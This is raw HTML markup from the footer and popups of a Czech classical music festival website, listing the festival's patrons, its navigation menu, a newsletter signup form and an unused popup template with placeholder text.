					<a class="elementor-icon elementor-social-icon elementor-social-icon-newspaper elementor-repeater-item-8363a78" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjIxMjg4IiwidG9nZ2xlIjpmYWxzZX0%3D" target="_blank">
						<span class="elementor-screen-only">Newspaper</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-far-newspaper" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M552 64H112c-20.858 0-38.643 13.377-45.248 32H24c-13.255 0-24 10.745-24 24v272c0 30.928 25.072 56 56 56h496c13.255 0 24-10.745 24-24V88c0-13.255-10.745-24-24-24zM48 392V144h16v248c0 4.411-3.589 8-8 8s-8-3.589-8-8zm480 8H111.422c.374-2.614.578-5.283.578-8V112h416v288zM172 280h136c6.627 0 12-5.373 12-12v-96c0-6.627-5.373-12-12-12H172c-6.627 0-12 5.373-12 12v96c0 6.627 5.373 12 12 12zm28-80h80v40h-80v-40zm-40 140v-24c0-6.627 5.373-12 12-12h136c6.627 0 12 5.373 12 12v24c0 6.627-5.373 12-12 12H172c-6.627 0-12-5.373-12-12zm192 0v-24c0-6.627 5.373-12 12-12h104c6.627 0 12 5.373 12 12v24c0 6.627-5.373 12-12 12H364c-6.627 0-12-5.373-12-12zm0-144v-24c0-6.627 5.373-12 12-12h104c6.627 0 12 5.373 12 12v24c0 6.627-5.373 12-12 12H364c-6.627 0-12-5.373-12-12zm0 72v-24c0-6.627 5.373-12 12-12h104c6.627 0 12 5.373 12 12v24c0 6.627-5.373 12-12 12H364c-6.627 0-12-5.373-12-12z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-fc49f40 elementor-widget elementor-widget-spacer" data-id="fc49f40" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-5d1056a elementor-widget elementor-widget-heading" data-id="5d1056a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">významný podporovatel</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-d20594b elementor-widget elementor-widget-image" data-id="d20594b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="500" height="200" data-src="https://klasternihudebnislavnosti.cz/wp-content/uploads/2019/04/olm-kraj-white.png" class="attachment-large size-large wp-image-557 lazyload" alt="" data-srcset="https://klasternihudebnislavnosti.cz/wp-content/uploads/2019/04/olm-kraj-white.png 500w, https://klasternihudebnislavnosti.cz/wp-content/uploads/2019/04/olm-kraj-white-300x120.png 300w" data-sizes="(max-width: 500px) 100vw, 500px" src="[data-uri]" style="--smush-placeholder-width: 500px; --smush-placeholder-aspect-ratio: 500/200;" />															</div>
				</div>
				<div class="elementor-element elementor-element-e69161a elementor-widget elementor-widget-text-editor" data-id="e69161a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>Záštitu nad festivalem převzal prezident České republiky </strong><span style="background-color: rgba(255, 255, 255, 0);"><b>Ing. Petr Pavel, M.A., armádní generál v. v.,</b></span></p>								</div>
				</div>
				<div class="elementor-element elementor-element-1869861 elementor-widget elementor-widget-text-editor" data-id="1869861" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong> </strong><span style="background-color: rgba(255, 255, 255, 0);"><b>manželka prezidenta České republiky pplk. Mgr. Eva Pavlová,</b></span></p>								</div>
				</div>
				<div class="elementor-element elementor-element-29f4c170 elementor-widget elementor-widget-text-editor" data-id="29f4c170" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>hejtman Olomouckého kraje LADISLAV OKLEŠTĚK,</strong></p>								</div>
				</div>
				<div class="elementor-element elementor-element-ee2f230 elementor-widget elementor-widget-text-editor" data-id="ee2f230" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>senátor </strong><span style="background-color: rgba(255, 255, 255, 0);"><b>za Šumpersko a Jesenicko prof. PhDr. Stanislav Balík, Ph.D.</b></span></p>								</div>
				</div>
				<div class="elementor-element elementor-element-1cf9c750 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-phone elementor-widget elementor-widget-text-editor" data-id="1cf9c750" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>Patronkou festivalu je harfistka JANA BOUŠKOVÁ</strong></p>								</div>
				</div>
				<div class="elementor-element elementor-element-a61224c elementor-widget elementor-widget-spacer" data-id="a61224c" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-401ee4c8 elementor-widget elementor-widget-heading" data-id="401ee4c8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Klášterní hudební slavnosti © 2026  |  Všechna práva vyhrazena.</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-a27b580 elementor-widget elementor-widget-heading" data-id="a27b580" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://www.janradilek.cz/"><b>Vytvořil Jan Radílek.</b></a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-22cf80d elementor-widget elementor-widget-spacer" data-id="22cf80d" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div data-elementor-type="popup" data-elementor-id="3451" class="elementor elementor-3451 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeInRight&quot;,&quot;exit_animation&quot;:&quot;fadeInRight&quot;,&quot;entrance_animation_mobile&quot;:&quot;slideInRight&quot;,&quot;exit_animation_mobile&quot;:&quot;slideInRight&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-9abf3fc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9abf3fc" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-fe0595e" data-id="fe0595e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c6dbe14 elementor-widget elementor-widget-spacer" data-id="c6dbe14" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-66270da elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="66270da" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://klasternihudebnislavnosti.cz">
			<img width="2560" height="608" data-src="https://klasternihudebnislavnosti.cz/wp-content/uploads/2025/11/KHS_2026_LOGO_-scaled.png" class="attachment-full size-full wp-image-20912 lazyload" alt="" data-srcset="https://klasternihudebnislavnosti.cz/wp-content/uploads/2025/11/KHS_2026_LOGO_-scaled.png 2560w, https://klasternihudebnislavnosti.cz/wp-content/uploads/2025/11/KHS_2026_LOGO_-300x71.png 300w, https://klasternihudebnislavnosti.cz/wp-content/uploads/2025/11/KHS_2026_LOGO_-1024x243.png 1024w, https://klasternihudebnislavnosti.cz/wp-content/uploads/2025/11/KHS_2026_LOGO_-768x182.png 768w, https://klasternihudebnislavnosti.cz/wp-content/uploads/2025/11/KHS_2026_LOGO_-1536x365.png 1536w, https://klasternihudebnislavnosti.cz/wp-content/uploads/2025/11/KHS_2026_LOGO_-2048x487.png 2048w" data-sizes="(max-width: 2560px) 100vw, 2560px" src="[data-uri]" style="--smush-placeholder-width: 2560px; --smush-placeholder-aspect-ratio: 2560/608;" />				</a>
											</div>
				</div>
				<div class="elementor-element elementor-element-5a7931c elementor-widget elementor-widget-nav-menu" data-id="5a7931c" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;dropdown&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-5a7931c" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-21344"><a href="https://klasternihudebnislavnosti.cz/" class="elementor-item" tabindex="-1">O festivalu</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17140"><a class="elementor-item" tabindex="-1">Program a vstupenky</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21093"><a href="https://klasternihudebnislavnosti.cz/program/" class="elementor-sub-item" tabindex="-1">Program 2026</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8914"><a href="https://klasternihudebnislavnosti.cz/vstupenky/" class="elementor-sub-item" tabindex="-1">Vstupenky</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19483"><a class="elementor-sub-item" tabindex="-1">Informace</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6771"><a href="https://klasternihudebnislavnosti.cz/mista-prodeju/" class="elementor-sub-item" tabindex="-1">Místa prodejů</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15892"><a href="https://klasternihudebnislavnosti.cz/informace-o-vstupenkach/" class="elementor-sub-item" tabindex="-1">Informace o vstupenkách</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6290"><a href="https://klasternihudebnislavnosti.cz/hromadne-objednavky/" class="elementor-sub-item" tabindex="-1">Hromadné objednávky</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6291"><a href="https://klasternihudebnislavnosti.cz/obchodni-podminky/" class="elementor-sub-item" tabindex="-1">Obchodní podmínky</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6292"><a href="https://klasternihudebnislavnosti.cz/gdpr/" class="elementor-sub-item" tabindex="-1">GDPR</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17142"><a href="https://klasternihudebnislavnosti.cz/ubytovani/" class="elementor-sub-item" tabindex="-1">Ubytování</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5823"><a href="https://klasternihudebnislavnosti.cz/mista-koncertu/" class="elementor-item" tabindex="-1">Místa koncertů</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-599"><a href="https://klasternihudebnislavnosti.cz/klub-mecenasu/" class="elementor-item" tabindex="-1">Klub mecenášů</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-19513"><a href="https://klasternihudebnislavnosti.cz/category/galerie/" class="elementor-item" tabindex="-1">Galerie</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20254"><a href="https://klasternihudebnislavnosti.cz/category/galerie/galerie-2025/" class="elementor-sub-item" tabindex="-1">Galerie 2025</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17159"><a href="https://klasternihudebnislavnosti.cz/category/galerie/galerie-2024/" class="elementor-sub-item" tabindex="-1">Galerie 2024</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13506"><a href="https://klasternihudebnislavnosti.cz/category/galerie/galerie-2023/" class="elementor-sub-item" tabindex="-1">Galerie 2023</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10375"><a href="https://klasternihudebnislavnosti.cz/category/galerie/galerie-2022/" class="elementor-sub-item" tabindex="-1">Galerie 2022</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19520"><a href="https://klasternihudebnislavnosti.cz/category/galerie/galerie-2021/" class="elementor-sub-item" tabindex="-1">Galerie 2021</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19519"><a href="https://klasternihudebnislavnosti.cz/category/galerie/galerie-2020/" class="elementor-sub-item" tabindex="-1">Galerie 2020</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19518"><a href="https://klasternihudebnislavnosti.cz/category/galerie/galerie-2019/" class="elementor-sub-item" tabindex="-1">Galerie 2019</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19517"><a href="https://klasternihudebnislavnosti.cz/category/galerie/galerie-2018/" class="elementor-sub-item" tabindex="-1">Galerie 2018</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19516"><a href="https://klasternihudebnislavnosti.cz/category/galerie/galerie-2017/" class="elementor-sub-item" tabindex="-1">Galerie 2017</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19515"><a href="https://klasternihudebnislavnosti.cz/category/galerie/galerie-2016/" class="elementor-sub-item" tabindex="-1">Galerie 2016</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2538"><a href="https://klasternihudebnislavnosti.cz/videoteka/" class="elementor-sub-item" tabindex="-1">Videotéka</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="21288" class="elementor elementor-21288 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeInUp&quot;,&quot;exit_animation&quot;:&quot;fadeInUp&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;avoid_multiple_popups&quot;:&quot;yes&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-3055292 e-con-full e-flex e-con e-parent" data-id="3055292" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
				<div class="elementor-element elementor-element-38d83f9 elementor-widget elementor-widget-heading" data-id="38d83f9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Chci dostávat informace o festivalu</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-9e818a2 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="9e818a2" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="Chci dostávat informace z festivalu" aria-label="Chci dostávat informace z festivalu">
			<input type="hidden" name="post_id" value="21288"/>
			<input type="hidden" name="form_id" value="9e818a2"/>
			<input type="hidden" name="referer_title" value="8.7.2018 - Králíky - Jiří Stivín &amp; Václav Uhlíř - Klášterní hudební slavnosti" />

							<input type="hidden" name="queried_id" value="3110"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-100">
												<label for="form-field-name" class="elementor-field-label elementor-screen-only">
								Jméno							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Jméno">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email" required="required">
											</div>
								<div class="elementor-field-type-textarea elementor-field-group elementor-column elementor-field-group-message elementor-col-100">
												<label for="form-field-message" class="elementor-field-label elementor-screen-only">
								Zpráva							</label>
						<textarea class="elementor-field-textual elementor-field  elementor-size-sm" name="form_fields[message]" id="form-field-message" rows="4" placeholder="Vaše zpráva"></textarea>				</div>
								<div class="elementor-field-type-recaptcha_v3 elementor-field-group elementor-column elementor-field-group-field_7145645 elementor-col-100 recaptcha_v3-bottomright">
					<div class="elementor-field" id="form-field-field_7145645"><div class="elementor-g-recaptcha" data-sitekey="6LepUhwsAAAAANq1tJ0qIYTAEZSPU35H1l3xroJt" data-type="v3" data-action="Form" data-badge="bottomright" data-size="invisible"></div></div>				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">ODESLAT</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
				</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="15683" class="elementor elementor-15683 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation_mobile&quot;:&quot;fadeInUp&quot;,&quot;exit_animation_mobile&quot;:&quot;fadeInUp&quot;,&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;entrance_animation&quot;:&quot;zoomIn&quot;,&quot;exit_animation&quot;:&quot;zoomIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.3,&quot;sizes&quot;:[]},&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-2880360 e-flex e-con-boxed e-con e-parent" data-id="2880360" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-aa55759 elementor-widget elementor-widget-html" data-id="aa55759" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<div class="event-sales-form-container"></div>				</div>
				</div>
					</div>
				</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="15642" class="elementor elementor-15642 elementor-location-popup" data-elementor-settings="{&quot;open_selector&quot;:&quot;#popup-vstupenky&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-e699bb5 e-flex e-con-boxed e-con e-parent" data-id="e699bb5" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-89df579 elementor-widget elementor-widget-heading" data-id="89df579" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">nefunguje</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-e9626fe elementor-widget elementor-widget-heading" data-id="e9626fe" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">nnnnn</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-57e6fce elementor-widget elementor-widget-jet-price-list" data-id="57e6fce" data-element_type="widget" data-widget_type="jet-price-list.default">
				<div class="elementor-widget-container">
					<div class="elementor-jet-price-list jet-elements">
<ul class="jet-price-list"><li class="price-list__item"><div class="price-list__item-inner"><div class="price-list__item-content"><div class="price-list__item-title__wrapper"><h5 class="price-list__item-title">Item #1</h5><div class="price-list__item-separator"></div><div class="price-list__item-price">$12</div></div><div class="price-list__item-desc">Lorem ipsum dolor sit amet, mea ei viderer probatus consequuntur, sonet vocibus lobortis has ad. Eos erant indoctum an, dictas invidunt est ex, et sea consulatu torquatos. Nostro aperiam petentium eu nam, mel debet urbanitas ad, idque complectitur eu quo. An sea autem dolore dolores.</div></div></div></li></ul></div>				</div>
				</div>
				<div class="elementor-element elementor-element-a2092c9 elementor-widget elementor-widget-price-list" data-id="a2092c9" data-element_type="widget" data-widget_type="price-list.default">
				<div class="elementor-widget-container">
					
		<ul class="elementor-price-list">

									<li><a class="elementor-price-list-item" href="#">				
				<div class="elementor-price-list-text">
									<div class="elementor-price-list-header">
											<span class="elementor-price-list-title">
							First item on the list						</span>
																		<span class="elementor-price-list-separator"></span>
																			<span class="elementor-price-list-price">$20</span>
										</div>
															<p class="elementor-price-list-description">
							Lorem ipsum dolor sit amet consectetur adipiscing elit dolor						</p>
								</div>
				</a></li>					
		</ul>

						</div>
				</div>
				<div class="elementor-element elementor-element-bd1bffc elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="bd1bffc" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="New Form" aria-label="New Form">
			<input type="hidden" name="post_id" value="15642"/>
			<input type="hidden" name="form_id" value="bd1bffc"/>
			<input type="hidden" name="referer_title" value="Kongresový sál PLL - Jeseník - Klášterní hudební slavnosti" />

							<input type="hidden" name="queried_id" value="3813"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-select elementor-field-group elementor-column elementor-field-group-name elementor-col-100">
												<label for="form-field-name" class="elementor-field-label">
								aaaaaaaaa							</label>
								<div class="elementor-field elementor-select-wrapper remove-before ">
			<div class="select-caret-down-wrapper">
				<svg aria-hidden="true" class="e-font-icon-svg e-eicon-caret-down" viewBox="0 0 571.4 571.4" xmlns="http://www.w3.org/2000/svg"><path d="M571 393Q571 407 561 418L311 668Q300 679 286 679T261 668L11 418Q0 407 0 393T11 368 36 357H536Q550 357 561 368T571 393Z"></path></svg>			</div>
			<select name="form_fields[name]" id="form-field-name" class="elementor-field-textual elementor-size-sm">
									<option value="A1">A1 Level</option>
									<option value="A2">A2 Level</option>
									<option value="B1">B1 Level</option>
									<option value="B2">B2 Level</option>
									<option value="C1">C1 Level</option>
							</select>
		</div>
						</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Send</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
				</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="6243" class="elementor elementor-6243 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation_mobile&quot;:&quot;fadeInUp&quot;,&quot;exit_animation_mobile&quot;:&quot;fadeInUp&quot;,&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-177dd1cd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="177dd1cd" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;bd1dce8&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3f81c94c" data-id="3f81c94c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5b59d1df elementor-widget elementor-widget-spacer" data-id="5b59d1df" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-1886c27b elementor-widget elementor-widget-html" data-id="1886c27b" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<div class="event-sales-form-container"></div>				</div>
				</div>
				<div class="elementor-element elementor-element-1a0f06f8 elementor-widget elementor-widget-spacer" data-id="1a0f06f8" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="6241" class="elementor elementor-6241 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation_mobile&quot;:&quot;fadeInUp&quot;,&quot;exit_animation_mobile&quot;:&quot;fadeInUp&quot;,&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-3fb5e3bf elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3fb5e3bf" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;bd1dce8&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
